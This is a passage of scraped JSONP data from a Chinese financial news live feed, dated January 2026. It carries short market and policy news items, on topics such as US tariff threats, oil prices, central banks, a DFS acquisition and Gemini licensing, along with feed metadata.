\u8ba8\u8bba\u7f8e\u56fd\u5173\u7a0e\u5a01\u80c1\u3011\u6cd5\u56fd\u5bfb\u6c42\u6700\u65e9\u4e8e\u5468\u4e09\u53ec\u96c6\u4e03\u56fd\u96c6\u56e2\u8d22\u957f\u4f1a\u8bae\uff0c\u8ba8\u8bba\u7f8e\u56fd\u603b\u7edf\u5510\u7eb3\u5fb7\u00b7\u7279\u6717\u666e\u5a01\u80c1\u5bf9\u53cd\u5bf9\u5176\u541e\u5e76\u683c\u9675\u5170\u5c9b\u8ba1\u5212\u7684\u76df\u53cb\u52a0\u5f81\u5173\u7a0e\u4e00\u4e8b\u3002\u6cd5\u56fd\u653f\u5e9c\u6b63\u5728\u63a8\u52a8\u5bf9\u7f8e\u56fd\u4e0d\u65ad\u5347\u7ea7\u7684\u5a01\u80c1\u4f5c\u51fa\u5f3a\u786c\u56de\u5e94\uff0c\u5305\u62ec\u542f\u52a8\u6b27\u6d32\u6700\u5f3a\u5927\u7684\u8d38\u6613\u62a5\u590d\u5de5\u5177 \u2014\u2014 \u6240\u8c13\u7684\u53cd\u80c1\u8feb\u5de5\u5177\u3002","multimedia":"","commentid":"live:finance-152-4622008:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:57:46","update_time":"2026-01-19 22:57:46","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicp6656259.shtml\",\"docid\":\"nhhwicp6656259\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicp6656259.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":50,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":50,"totalNum":500,"pName":"page","page":"1"},"max_id":4622038,"min_id":4622008,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_68709&page=2&num=10&tag_id=101&zhibo_id=152&_=1768836267770
body_size: 6305
content:
try{jsCallback_68709({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Jan 19 23:24:28 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4622007,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6cb9\u4ef7\u6536\u7a84\u8dcc\u5e45\uff0c\u4f46\u4ecd\u56e0\u8d38\u6613\u98ce\u9669\u548c\u4f9b\u5e94\u62c5\u5fe7\u7f13\u89e3\u800c\u627f\u538b\u3011\u6cb9\u4ef7\u6536\u7a84\u65e9\u76d8\u8dcc\u5e45\uff0c\u4ea4\u6613\u5458\u6b63\u5bc6\u5207\u5173\u6ce8\u683c\u9675\u5170\u5c9b\u4e0d\u65ad\u5347\u7ea7\u7684\u5bf9\u5cd9\u5c40\u52bf\u3002\u5e03\u4f26\u7279\u539f\u6cb9\u4e0b\u8dcc0.3%\uff0c\u81f3\u6bcf\u687663.94\u7f8e\u5143\uff1b\u897f\u5f97\u5dde\u4e2d\u8d28\u6cb9\u4e0b\u6ed10.2%\uff0c\u81f3\u6bcf\u687659.3\u7f8e\u5143\uff0c\u6b64\u524d\u8fd9\u4e24\u5927\u57fa\u51c6\u539f\u6cb9\u5728\u76d8\u4e2d\u7a0d\u65e9\u5747\u4e0b\u8dcc\u7ea61%\u3002\u5e02\u573a\u60c5\u7eea\u4ecd\u7136\u627f\u538b\uff0c\u6b64\u524d\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\u5a01\u80c1\u5c06\u4ece2\u67081\u65e5\u8d77\u5bf9\u4e00\u4e9b\u6b27\u6d32\u56fd\u5bb6\u5f81\u653610%\u7684\u5173\u7a0e\uff0c\u6b64\u4e3e\u91cd\u65b0\u5f15\u53d1\u4e86\u5bf9\u4e8e\u65b0\u4e00\u8f6e\u8d38\u6613\u4e89\u7aef\u53ef\u80fd\u62d6\u7d2f\u5168\u7403\u9700\u6c42\u7684\u62c5\u5fe7\u3002Exness\u7684Christopher Tahir\u8bf4\uff1a\u201c\u989d\u5916\u7684\u5173\u7a0e\u53ef\u80fd\u4f1a\u62d6\u7d2f\u5168\u7403\u589e\u957f\u9884\u671f\uff0c\u5e76\u524a\u5f31\u5bf9\u539f\u6cb9\u9700\u6c42\u524d\u666f\u7684\u4fe1\u5fc3\u3002\u201d\u4e0e\u6b64\u540c\u65f6\uff0c\u201c\u5bf9\u4f0a\u6717\u4f9b\u5e94\u7684\u8fd1\u671f\u62c5\u5fe7\u7f13\u89e3\u5e2e\u52a9\u538b\u4f4e\u4e86\u4ef7\u683c\uff0c\u6b64\u524d\u6709\u62a5\u9053\u79f0\u7f8e\u56fd\u5728\u8be5\u5730\u533a\u7684\u884c\u52a8\u5df2\u88ab\u6401\u7f6e\uff0c\u964d\u4f4e\u4e86\u4f9b\u5e94\u7acb\u5373\u4e2d\u65ad\u7684\u98ce\u9669\u9884\u671f\u3002\u201d","multimedia":"","commentid":"live:finance-152-4622007:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:57:38","update_time":"2026-01-19 22:57:38","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u5e03\\u4f26\\u7279\\u539f\\u6cb9\"},{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u539f\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u539f\\u6cb9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicp6656234.shtml\",\"docid\":\"nhhwicp6656234\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicp6656234.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621999,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5b8f\u5229\u6295\u8d44\uff1a\u52a0\u62ff\u5927\u592e\u884c\u6599\u5c06\u5ffd\u89c6\u901a\u80c0\u52a0\u901f\u3011\u5b8f\u5229\u6295\u8d44\u7ba1\u7406\u7684Dominique Lapointe\u8868\u793a\uff0c\u52a0\u62ff\u5927\u592e\u884c\u53ef\u80fd\u4f1a\u5ffd\u89c6\u53bb\u5e74\u8054\u90a6\u9000\u7a0e\u9020\u6210\u7684\u6682\u65f6\u6027\u4ef7\u683c\u4e0a\u6da8\uff0c\u8be5\u9000\u7a0e\u66fe\u63a8\u52a8\u6574\u4f53\u901a\u80c0\u7387\u57289\u6708\u4efd\u4ee5\u6765\u5e73\u5747\u4e3a2.2%\u540e\u52a0\u901f\u81f32.4%\u3002\u8fd9\u4f4d\u5b8f\u89c2\u7b56\u7565\u603b\u76d1\u8868\u793a\uff0c\u7ecf\u5e74\u5316\u76841\u4e2a\u6708\u30013\u4e2a\u6708\u548c6\u4e2a\u6708\u6838\u5fc3\u901a\u80c0\u6307\u6807\u5747\u6709\u6240\u653e\u7f13\uff0c\u8fd9\u610f\u5473\u7740\u4ef7\u683c\u538b\u529b\u4ecd\u7136\u53d7\u63a7\uff0c\u5e76\u53cd\u6620\u51fa\u4f01\u4e1a\u5c06\u66f4\u9ad8\u7684\u6295\u5165\u6210\u672c\u8f6c\u5ac1\u7ed9\u6d88\u8d39\u8005\u7684\u80fd\u529b\u6709\u9650\u3002Lapointe\u9884\u8ba1\uff0c\u52a0\u62ff\u5927\u592e\u884c\u5c06\u57281\u670828\u65e5\u7684\u4e0b\u4e00\u6b21\u653f\u7b56\u4f1a\u8bae\u4e0a\u7ef4\u6301\u5229\u7387\u4e0d\u53d8\uff0c\u800c\u4e14\u8d38\u6613\u4e0d\u786e\u5b9a\u6027\u5c06\u8feb\u4f7f\u8be5\u592e\u884c\u57282026\u5e74\u5168\u5e74\u4fdd\u6301\u89c2\u671b\u3002","multimedia":"","commentid":"live:finance-152-4621999:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:54:03","update_time":"2026-01-19 22:54:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicm0959070.shtml\",\"docid\":\"nhhwicm0959070\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicm0959070.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621998,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u56fd\u4e2d\u514d\uff1a\u5168\u8d44\u5b59\u516c\u53f8\u62df\u6536\u8d2dDFS\u80a1\u6743\uff0c\u62df\u589e\u53d1H\u80a1\u80a1\u4efd\u3011\u4e2d\u56fd\u4e2d\u514d\u516c\u544a\u79f0\uff0c\u516c\u53f8\u7b2c\u4e94\u5c4a\u8463\u4e8b\u4f1a\u7b2c\u4e8c\u5341\u516b\u6b21\u4f1a\u8bae\u5ba1\u8bae\u901a\u8fc7\u591a\u9879\u8bae\u6848\u3002\u4e00\u662f\u540c\u610f\u5168\u8d44\u5b59\u516c\u53f8\u6536\u8d2dDFS\u5927\u4e2d\u534e\u533a\u96f6\u552e\u4e1a\u52a1\u76f8\u5173\u80a1\u6743\u53ca\u8d44\u4ea7\uff1b\u4e8c\u662f\u540c\u610f\u516c\u53f8\u884c\u4f7f\u4e00\u822c\u6027\u6388\u6743\u5728\u6e2f\u4ea4\u6240\u4e3b\u677f\u589e\u53d1H\u80a1\u80a1\u4efd\uff1b\u4e09\u662f\u786e\u5b9a2025\u5e74\u5ea6\u8d22\u52a1\u62a5\u544a\u5ba1\u8ba1\u8d39\u7528\u4e3a401\u4e07\u5143\uff0c\u5176\u4e2dH\u80a1\u5ba1\u8ba1\u8d3960\u4e07\u5143\uff0c\u4e0e2024\u5e74\u6301\u5e73\u3002","multimedia":"","commentid":"live:finance-152-4621998:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:53:11","update_time":"2026-01-19 22:53:11","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh601888\",\"key\":\"\\u4e2d\\u56fd\\u4e2d\\u514d\"},{\"market\":\"hk\",\"symbol\":\"01880\",\"key\":\"\\u4e2d\\u56fd\\u4e2d\\u514d\"},{\"market\":\"hk\",\"symbol\":\"00388\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"us\",\"symbol\":\"hkxcf\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"us\",\"symbol\":\"hkxcy\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicp6654984.shtml\",\"docid\":\"nhhwicp6654984\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicp6654984.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621993,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7eb3\u65af\u8fbe\u514b100\u6307\u6570\u671f\u8d27\u8dcc1.70%\u3011\u6b63\u5728\u4ea4\u6613\u4e2d\u7684\u7f8e\u80a1\u671f\u8d27\u6301\u7eed\u8d70\u4f4e\uff0c\u9053\u743c\u65af\u6307\u6570\u671f\u8d27\u8dcc0.89%\uff0c\u6807\u666e500\u6307\u6570\u671f\u8d27\u8dcc1.25%\uff0c\u7eb3\u65af\u8fbe\u514b100\u6307\u6570\u671f\u8d27\u8dcc1.70%\u3002\u7f8e\u56fd\u80a1\u5e02\u5468\u4e00\u56e0\u9a6c\u4e01\u00b7\u8def\u5fb7\u00b7\u91d1\u7eaa\u5ff5\u65e5\u4f11\u5e02\u3002","multimedia":"","commentid":"live:finance-152-4621993:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:50:17","update_time":"2026-01-19 22:50:17","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_nq\",\"key\":\"\\u7eb3\\u65af\\u8fbe\\u514b100\\u6307\\u6570\\u671f\\u8d27\"},{\"market\":\"global\",\"symbol\":\"hf_ym\",\"key\":\"\\u9053\\u743c\\u65af\\u6307\\u6570\\u671f\\u8d27\"},{\"market\":\"global\",\"symbol\":\"hf_es\",\"key\":\"\\u6807\\u666e500\\u6307\\u6570\\u671f\\u8d27\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicr9578273.shtml\",\"docid\":\"nhhwicr9578273\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicr9578273.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621990,"zhibo_id":152,"type":0,"rich_text":"\u5df4\u897f\u4e2d\u592e\u94f6\u884c\u5bf9\u62db\u6807\u53d1\u884c\u7684\u5168\u90e85\u4e07\u4efd\u5916\u6c47\u6389\u671f\u5408\u7ea6\u529e\u7406\u5c55\u671f\u3002","multimedia":"","commentid":"live:finance-152-4621990:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:48:07","update_time":"2026-01-19 22:48:07","is_need_check":"1","check_time":"2026-01-19 22:48:14","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicr9577790.shtml\",\"docid\":\"nhhwicr9577790\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicr9577790.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621989,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8c03\u67e5\u663e\u793a\uff1a\u4fc4\u7f57\u65af\u77f3\u6cb9\u548c\u5929\u7136\u6c14\u9884\u7b97\u6536\u5165\u57281\u6708\u9884\u8ba1\u5c06\u4e0b\u964d46%\u3011\u636e\u6d4b\u7b97\uff0c\u7531\u4e8e\u6cb9\u4ef7\u4e0b\u8dcc\u548c\u5362\u5e03\u5347\u503c\uff0c\u4fc4\u7f57\u65af\u4ece\u77f3\u6cb9\u548c\u5929\u7136\u6c14\u7a0e\u6536\u4e2d\u83b7\u5f97\u7684\u8054\u90a6\u9884\u7b97\u6536\u5165\u9884\u8ba1\u57281\u6708\u4efd\u5c06\u6bd42025\u5e74\u540c\u671f\u51cf\u5c1146%\u3002\u77f3\u6cb9\u548c\u5929\u7136\u6c14\u6536\u5165\u7ea6\u5360\u4fc4\u7f57\u65af\u8054\u90a6\u9884\u7b97\u6536\u5165\u7684\u56db\u5206\u4e4b\u4e00\uff0c\u5176\u5728\u4eca\u5e74\u9996\u6708\u7684\u6536\u5165\u9884\u8ba1\u4f1a\u964d\u81f3\u7ea64200\u4ebf\u5362\u5e03\uff08\u7ea6\u540854.1\u4ebf\u7f8e\u5143\uff09\uff0c\u8fd9\u662f\u81ea2020\u5e748\u6708\u75ab\u60c5\u5bfc\u81f4\u5168\u7403\u71c3\u6599\u9700\u6c42\u5927\u5e45\u4e0b\u964d\u4ee5\u6765\u7684\u6700\u4f4e\u6c34\u5e73\u3002\u4fc4\u7f57\u65af\u8d22\u653f\u90e8\u5c06\u4e8e2\u67084\u65e5\u516c\u5e03\u9884\u7b97\u4e2d\u77f3\u6cb9\u548c\u5929\u7136\u6c14\u6536\u5165\u7684\u6570\u636e\u3002","multimedia":"","commentid":"live:finance-152-4621989:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:45:07","update_time":"2026-01-19 22:45:07","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ojscy\",\"key\":\"\\u4fc4\\u7f57\\u65af\\u77f3\\u6cb9\"},{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\\u5929\\u7136\\u6c14\"},{\"market\":\"global\",\"symbol\":\"hf_qg\",\"key\":\"\\u5929\\u7136\\u6c14\"},{\"market\":\"foreign\",\"symbol\":\"fx_srubusd\",\"key\":\"\\u5362\\u5e03\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicm0956707.shtml\",\"docid\":\"nhhwicm0956707\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"1","name":"\u5b8f\u89c2"},{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"696E459E-3CAE7C9F-14019A040-97D-92F","comment_mid":"0","channel":"live","newsid":"finance-152-4621989","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-19 22:54:22","agree":"0","score":"5","hot":"0","against":"1768834462","length":"47","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"5370388544","nick":"\u738b\u7684\u7eed\u5199","usertype":"financeapp","content":"\u5927\u9e45\u5e2e\u6717\u5b50\u6254\u4e2a\u70b8\u5f39\uff0c\u6cb9\u4ef7\u4e0d\u5c31\u8d77\u6765\u4e86\uff0c\u8001\u7f8e\u5f04\u4e0d\u597d\u5c31\u9677\u8fdb\u4e2d\u4e1c\u53bb\u4e86\uff0c\u6b27\u6d32\u90a3\u4e0d\u662f\u5927\u9e45\u60f3\u600e\u4e48\u6ef4\u5c31\u600e\u4e48\u6ef4\u4e86","ip":"","config":"wb_verified=0&wb_screen_name=\u738b\u7684\u7eed\u5199&area=\u5b89\u5fbd\u4eb3\u5dde&wb_user_id=5370388544&withMobile=&followers_count=73&wb_description=&client_port=55530&wb_profile_img=https:\/\/tva1.sinaimg.cn\/crop.0.0.1080.1080.50\/005RrBo4jw8epbjvvsvm9j30u00u0mzd.jpg&wb_verified_type=&wb_time=1768834462&city_code=CN34160000000000&layer=1&show_loc=1","profile_img":"https:\/\/tva1.sinaimg.cn\/crop.0.0.1080.1080.50\/005RrBo4jw8epbjvvsvm9j30u00u0mzd.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5b89\u5fbd\u4eb3\u5dde","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicm0956707.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621987,"zhibo_id":152,"type":0,"rich_text":"\u636e\u6e2f\u4ea4\u6240\u6587\u4ef6\uff1a\u79d1\u5927\u667a\u80fd\u79d1\u6280\u80a1\u4efd\u6709\u9650\u516c\u53f8\u5411\u6e2f\u4ea4\u6240\u63d0\u4ea4\u4e0a\u5e02\u7533\u8bf7\u4e66\u3002","multimedia":"","commentid":"live:finance-152-4621987:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:44:04","update_time":"2026-01-19 22:44:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"00388\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"us\",\"symbol\":\"hkxcf\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"us\",\"symbol\":\"hkxcy\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"cn\",\"symbol\":\"sz300222\",\"key\":\"\\u79d1\\u5927\\u667a\\u80fd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicm0956223.shtml\",\"docid\":\"nhhwicm0956223\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicm0956223.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621981,"zhibo_id":152,"type":0,"rich_text":"\u3010\u62a5\u9053\uff1a\u8fc7\u53bb\u4e00\u5e74\u8c37\u6b4cGemini\u6a21\u578b\u6388\u6743\u4e1a\u52a1\u89c4\u6a21\u5b9e\u73b0\u7206\u53d1\u5f0f\u589e\u957f\u3011\u8c37\u6b4c\u65d7\u4e0bGemini\u4eba\u5de5\u667a\u80fd\u6a21\u578b\u7684\u6027\u80fd\u5347\u7ea7\uff0c\u6b63\u6301\u7eed\u62c9\u52a8\u516c\u53f8\u8425\u6536\u589e\u957f\u3002\u4e09\u4f4d\u719f\u6089Gemini\u9500\u552e\u60c5\u51b5\u7684\u77e5\u60c5\u4eba\u58eb\u900f\u9732\uff0c\u8fc7\u53bb\u4e00\u5e74\u95f4\uff0c\u8c37\u6b4cGemini\u6a21\u578b\u7684\u6388\u6743\u4e1a\u52a1\u89c4\u6a21\u5b9e\u73b0\u7206\u53d1\u5f0f\u589e\u957f\uff0c\u8fd9\u4e00\u6001\u52bf\u4e5f\u5370\u8bc1\u4e86\u8be5\u7cfb\u5217\u6a21\u578b\u7684\u6027\u80fd\u6b63\u7a33\u6b65\u63d0\u5347\u3002\u53e6\u6709\u4e00\u4f4d\u4e86\u89e3\u8c37\u6b4c\u9500\u552e\u7b56\u7565\u7684\u4eba\u58eb\u8868\u793a\uff0c\u7531\u4e8e\u5ba2\u6237\u5728\u4eba\u5de5\u667a\u80fd\u4e1a\u52a1\u4e0a\u7684\u6295\u5165\u5f80\u5f80\u4f1a\u5e26\u52a8\u5176\u5728\u8c37\u6b4c\u5176\u4ed6\u4ea7\u54c1\u4e0a\u7684\u652f\u51fa\uff0cGemini\u7684\u70ed\u9500\u6709\u671b\u8fdb\u4e00\u6b65\u63d0\u632f\u8c37\u6b4c\u4e91\u6838\u5fc3\u670d\u52a1\u5668\u9500\u552e\u4e1a\u52a1\u7684\u8425\u6536\u3002\u4e0e\u6b64\u540c\u65f6\uff0c\u8fd9\u4e00\u589e\u957f\u52bf\u5934\u8fd8\u6709\u671b\u63a8\u52a8\u8c37\u6b4c\u53e6\u4e00\u9879\u5c1a\u5904\u8d77\u6b65\u9636\u6bb5\u7684\u4e1a\u52a1\u2014\u2014\u57fa\u4e8eGemini\u6a21\u578b\u7684\u8f6f\u4ef6\u9500\u552e\u3002\u8be5\u4e1a\u52a1\u8fd1\u51e0\u4e2a\u6708\u6765\u589e\u901f\u8f83\u5feb\uff0c\u4f46\u5ba2\u6237\u53cd\u9988\u5374\u559c\u5fe7\u53c2\u534a\u3002","multimedia":"","commentid":"live:finance-152-4621981:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:38:02","update_time":"2026-01-19 22:38:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"goog\",\"key\":\"\\u8c37\\u6b4c\"},{\"market\":\"us\",\"symbol\":\"googl\",\"key\":\"\\u8c37\\u6b4c\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicp6648355.shtml\",\"docid\":\"nhhwicp6648355\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicp6648355.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621975,"zhibo_id":152,"type":1,"rich_text":"\u30101\u670819\u65e5\u589e\u51cf\u6301\u6c47\u603b\u3011\u636e\u7edf\u8ba1\uff0c1\u670819\u65e5\uff0c\u76d8\u540e\u5f18\u4e9a\u6570\u63a7\u3001\u5929\u76ca\u533b\u7597\u3001\u5965\u6cf0\u751f\u7269\u62ab\u9732\u589e\u6301\u60c5\u51b5\u3002\u5305\u62ec\u6caa\u5b81\u80a1\u4efd\u3001\u58f9\u7f51\u58f9\u521b\u3001\u62db\u6807\u80a1\u4efd\u3001\u6b66\u6c49\u5929\u6e90\u3001\u7f8e\u597d\u533b\u7597\u3001\u6c5f\u9f99\u8239\u8247\u3001\u957f\u76c8\u7cbe\u5bc6\u3001\u676d\u53ef\u79d1\u6280\u3001\u5eb7\u5f3a\u7535\u5b50\u3001\u9876\u70b9\u8f6f\u4ef6\u3001\u897f\u90e8\u9ec4\u91d1\u5728\u5185\u768411\u5bb6A\u80a1\u4e0a\u5e02\u516c\u53f8\u62ab\u9732\u51cf\u6301\u60c5\u51b5\u3002","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\